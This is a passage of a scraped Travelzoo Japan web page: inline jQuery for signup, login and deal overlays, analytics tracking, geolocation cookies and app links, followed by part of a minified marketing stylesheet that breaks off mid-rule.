            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
        (function ($, tzoo) {
            
            var rd = $('#register-div')
            rd.prepend($('#subscribe')).find('#register-div-close,.ovrlayContainer,.js-dealSpecific,.js-favoriteSpecific,.asSeenOn,.legal-contact').remove()
            $(document).ready(function () {
                $('#hero-msu .box-translucent').append(rd.removeClass('ui-dialog-content ui-widget-content'))
                globalOvrlSignupHdr.initInPage({
                    targetUrl: '/jp/',
                    source: '_tzhp',
                    placement: 'Marketing-MarketingController',
                    modal: false,
                    isMKT: true
                })
                $("input#fbSignUpResponseUrl").val('/jp/');

                $("#btnCTA").click(function () {
                    $('html, body').animate({
                        scrollTop: $("div#subscribe").offset().top
                    }, 200);
                });

                var querystring = '_tzhp';
                if (querystring != '') {
                    $('div.top20-link>a').each(function () {
                        var href = $(this).attr('href');

                        if (href) {
                            href += (href.match(/\?/) ? '&' : '?source=') + querystring;
                            $(this).attr('href', href);
                        }
                    });
                }
            })
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=False&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="Hkbaa9ErvVQLbBqFeydaT3Yk17YFRdtK-mhpAnu9gG-anIPo9LiTo-zBH-vaXdzsKoITgLxXONzz6hxE9yekwP0qU781" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/DFkqjF/Rrx/dan/OpSMqw/7Nfupkm2VzmNGJ/XiUsWQ/G1/NjXSQzG20B"></script><link rel="stylesheet" type="text/css"  href="/DFkqjF/Rrx/dan/OpSMqw/GS/B0UYWQ/RA/wuFiQYZmBY"><script  src="/DFkqjF/Rrx/dan/OpSMqw/GS/B0UYWQ/OA/t4RmF5XxYq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fmarketing.css&v=76JDGM2JX-
body_size: 8443
content:
/* -- 2026-01-28T00:53:23.6012262Z -- */
/* -- marketing.css -- */
.header-menu-list .signin,.header-menu-list .join,.header-menu-list .myaccount,.header-menu-list .signout{display:none}@media only screen and (max-width:767px){.header-menu{display:none}}@media only screen and (max-width:767px){.globalnav-header-button{display:none}}.globalnav-l .header-menu-list .fb-button,.globalnav-r .header-menu-list .fb-button{border:0}.heading-divider{white-space:normal;margin:40px 0 20px}#hero-msu{position:relative;width:100%;background:#ededed no-repeat 50% 50%;background-size:cover}@media only screen and (max-width:767px){#hero-msu .fixed-container{padding-left:0;padding-right:0}}#hero-msu~section[role=main] .heading-divider{text-transform:uppercase}#hero-msu .box-translucent{position:relative;border-radius:0;padding:0;background-color:rgba(0,0,0,.7)}@media only screen and (min-width:768px){#hero-msu .box-translucent{width:50%}}#hero-msu .box-translucent .heading-divider{padding:12px 0;margin:0}#hero-msu .gdprSection{background:rgba(237,237,237,.5)}#hero-msu .gdprSection label::before{border-color:transparent}#hero-msu #register-div{color:#fff;-webkit-font-smoothing:antialiased;padding:20px 20px 0}@media only screen and (min-width:768px){#hero-msu #register-div{padding:30px 30px 5px}}#hero-msu #register-div .bodyDiv{padding:0}#hero-msu #register-form .heading-divider{color:#fff;text-transform:lowercase}#hero-msu .js-alreadysubscriber,#hero-msu .js-becomesubscriber{color:#23bc59;white-space:nowrap}#hero-msu .about-tzoo{color:#23bc59}@media only screen and (min-width:1024px){#hero-msu .about-tzoo{position:relative;overflow:visible;padding-left:30px;margin-left:-.3em;white-space:nowrap}#hero-msu .about-tzoo:before{content:"";display:block;position:absolute;top:50%;left:15px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}}@media only screen and (max-width:1023px){#hero-msu .about-tzoo{display:block;margin-top:10px}}#hero-msu #register-message{margin-bottom:20px}.top-billboard{position:relative;background:#fff}@media only screen and (max-width:767px){.top-billboard .fixed-container{padding-left:0;padding-right:0}}#hero-msu.with-topbillboard,.top-billboard:not(.hidden):not([style*=none])~#hero-msu{background:0 0!important}#hero-msu.with-topbillboard .box-translucent,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent{background:#ededed}html[lang=zh-cn] #hero-msu.with-topbillboard .box-translucent,html[lang=zh-cn] .top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent{background:#fff}html[lang=zh-cn] #hero-msu.with-topbillboard .box-translucent::before,html[lang=zh-cn] .top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:.4;background:url(http://www.tzoo-img.com/images/MKTRES_bg_cn_1140x160.jpg) no-repeat 50% 100%;background-size:contain}html[lang=zh-cn] #hero-msu.with-topbillboard .box-translucent>div,html[lang=zh-cn] .top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent>div{position:relative}@media only screen and (min-width:768px){#hero-msu.with-topbillboard .box-translucent,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent{width:100%}}#hero-msu.with-topbillboard #register-div,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-div{color:#000;max-width:480px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){#hero-msu.with-topbillboard #register-div,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-div{max-width:640px}}#hero-msu.with-topbillboard #subscribe h1,#hero-msu.with-topbillboard #subscribe p,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #subscribe h1,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #subscribe p{text-align:center}#hero-msu.with-topbillboard #register-form .heading-divider,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-form .heading-divider{color:#919191}@media only screen and (min-width:768px){#hero-msu.with-topbillboard #register-form .narrow-input,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-form .narrow-input{width:calc(65% - 5px);float:left;margin-right:10px}}@media only screen and (min-width:768px){#hero-msu.with-topbillboard #register-form .narrow-button,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-form .narrow-button{width:calc(35% - 5px)}}#hero-msu.with-topbillboard .js-alreadysubscriber,#hero-msu.with-topbillboard .js-becomesubscriber,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-alreadysubscriber,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-becomesubscriber{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#hero-msu.with-topbillboard .js-alreadysubscriber:hover,#hero-msu.with-topbillboard .js-alreadysubscriber:focus,#hero-msu.with-topbillboard .js-becomesubscriber:hover,#hero-msu.with-topbillboard .js-becomesubscriber:focus,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-alreadysubscriber:hover,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-alreadysubscriber:focus,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-becomesubscriber:hover,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-becomesubscriber:focus{outline:0}#hero-msu.with-topbillboard .js-alreadysubscriber:active,#hero-msu.with-topbillboard .js-becomesubscriber:active,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-alreadysubscriber:active,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-becomesubscriber:active{outline:0}#hero-msu.with-topbillboard .about-tzoo,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .about-tzoo{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#hero-msu.with-topbillboard .about-tzoo:hover,#hero-msu.with-topbillboard .about-tzoo:focus,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .about-tzoo:hover,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .about-tzoo:focus{outline:0}#hero-msu.with-topbillboard .about-tzoo:active,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .about-tzoo:active{outline:0}#main ul{list-style:none;margin:0;padding:0}#main #icons{text-align:center}@media only screen and (min-width:768px){#main #icons{list-style:none;margin:0;padding:0;margin-left:-20px;*zoom:1}#main #icons li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}#main #icons::before,#main #icons::after{content:" ";font-size:0;display:table}#main #icons::after{clear:both}}@media only screen and (max-width:767px){#main #icons li{margin-bottom:40px}#main #icons li:last-of-type{margin-bottom:0;padding-bottom:10px}#main #icons li p{margin-top:0}}@media only screen and (min-width:768px){#main #deals{list-style:none;margin:0;padding:0;margin-left:-16px;*zoom:1}#main #deals li{float:left;margin-left:16px;width:calc(50% - 16px)}#main #deals::before,#main #deals::after{content:" ";font-size:0;display:table}#main #deals::after{clear:both}}@media only screen and (min-width:1024px){#main #deals{list-style:none;margin:0;padding:0;margin-left:-20px}#main #deals li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}@media only screen and (min-width:1279px){#main #deals{list-style:none;margin:0;padding:0;margin-left:-20px}#main #deals li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}@media only screen and (min-width:768px) and (max-width:1023px){#main #deals li:nth-child(3):nth-last-child(1),#main #deals li:nth-child(9):nth-last-child(1),#main #deals li:nth-child(15):nth-last-child(1),#main #deals li:nth-child(21):nth-last-child(1){width:calc(100% - 16px)}}#main #deals .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}#main #deals .deal-img a{display:block}#main #deals .deal-info{*zoom:1;padding-top:8px}#main #deals .deal-info::before,#main #deals .deal-info::after{content:" ";font-size:0;display:table}#main #deals .deal-info::after{clear:both}#main #deals .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}#main #deals .deal-price a,#main #deals .deal-price>span{display:block}#main #deals .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}#main #deals .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){#main #deals .deal-price{height:41px}}#main #deals a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals a .deal-price:hover,#main #deals a .deal-price:focus{outline:0}#main #deals a .deal-price:active{outline:0}#main #deals .deal-headline{line-height:1.3!important}#main #deals .deal-headline a,#main #deals .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals .deal-headline a:hover,#main #deals .deal-headline a:focus,#main #deals .deal-headline>span:hover,#main #deals .deal-headline>span:focus{outline:0}#main #deals .deal-headline a:active,#main #deals .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){#main #deals .deal-headline a,#main #deals .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#main #deals .deal-meta a,#main #deals .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals .deal-meta a:hover,#main #deals .deal-meta a:focus,#main #deals .deal-meta>span:hover,#main #deals .deal-meta>span:focus{outline:0}#main #deals .deal-meta a:active,#main #deals .deal-meta>span:active{outline:0}#main #deals .deal-when{margin:0}#main #deals .deal-when a,#main #deals .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals .deal-when a:hover,#main #deals .deal-when a:focus,#main #deals .deal-when>span:hover,#main #deals .deal-when>span:focus{outline:0}#main #deals .deal-when a:active,#main #deals .deal-when>span:active{outline:0}@media only screen and (min-width:768px){#main #deals .deal-when a,#main #deals .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#main #deals .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals .deal-lead:hover,#main #deals .deal-lead:focus{outline:0}#main #deals .deal-lead:active{outline:0}#main #deals .deal-module--linkout .deal-headline a::after,#main #deals .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){#main #deals .deal-module--linkout .deal-headline a::after,#main #deals .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){#main #deals .deal-module--linkout .deal-headline a,#main #deals .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}#main #deals .deal-module--linkout .deal-headline a::after,#main #deals .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}#main #deals .td-layout .deal-price{float:none;height:auto!important}#main #deals .td-layout .deal-headline,#main #deals .td-layout .deal-meta,#main #deals .td-layout .deal-when{display:table;table-layout:fixed;width:100%}#main #deals .circle-module,#main #deals .mkt-module{position:relative;overflow:hidden}#main #deals .circle-module a,#main #deals .mkt-module a{display:block}#main #deals .circle-module a:link,#main #deals .circle-module a:visited,#main #deals .circle-module a:hover,#main #deals .circle-module a:active,#main #deals .circle-module a:focus,#main #deals .mkt-module a:link,#main #deals .mkt-module a:visited,#main #deals .mkt-module a:hover,#main #deals .mkt-module a:active,#main #deals .mkt-module a:focus{text-decoration:none}#main #deals .circle-module .circle-img,#main #deals .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}#main #deals .circle-module .circle-img .tzsg-img-container,#main #deals .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){#main #deals .circle-module .circle-img .tzsg-img-container,#main #deals .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){#main #deals .circle-module .circle-img .tzsg-img-container,#main #deals .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}#main #deals .circle-module .circle-img .tzsg-img-container img,#main #deals .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}#main #deals .circle-module .circle-primary,#main #deals .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){#main #deals .circle-module .circle-primary,#main #deals .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){#main #deals .circle-module .circle-primary,#main #deals .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){#main #deals .circle-module .circle-primary,#main #deals .circle-module .circle-secondary{width:240px;height:240px}}#main #deals .circle-module .circle-primary::before,#main #deals .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}#main #deals .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}#main #deals .circle-module .circle-primary::before{background:#0276ee;opacity:.8}#main #deals .circle-module .circle-secondary{color:#000}#main #deals .circle-module .circle-secondary::before{background:#fff;opacity:.95}#main #deals .circle-module .circle-secondary .circle-footer{color:#0276ee}#main #deals .circle-module 